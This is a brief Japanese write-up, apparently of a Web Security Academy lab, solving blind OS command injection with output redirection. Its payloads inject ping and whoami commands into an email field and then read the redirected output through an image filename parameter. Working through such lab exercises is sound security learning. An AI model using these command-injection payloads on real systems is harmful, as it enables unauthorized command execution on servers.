Hello there, ('ω')ノ

出力リダイレクトを使用したブラインドOSコマンドインジェクションを。

ページからペイロードを入力しようとするとチェックが入るので。



リクエストをリピータへ。

スペースは、+に変換して。

まずは、下記のペイロードで動作確認するとエラーが。

email=;ping+-c+10+127.0.0.1;

次に下記のペイロードをSendしてもエラーが。

email=|ping+-c+10+127.0.0.1|

最後に下記のペイロードをSendすると成功したので。

email=||ping+-c+10+127.0.0.1||

一旦、画像のあるディレクトリを確認して。

下記のURLでアクセスできるようなので。

https://ac671f331f31294880db29b000210029.web-security-academy.net/image?filename=56.jpg

いよいよアウトプットするペイロードを。

email=||whoami>/var/www/images/output.txt||

下記のURLでアウトプットファイルにアクセスして内容を確認して。

https://ac671f331f31294880db29b000210029.web-security-academy.net/image?filename=output.txt

クリアできた。

Best regards, (^^ゞ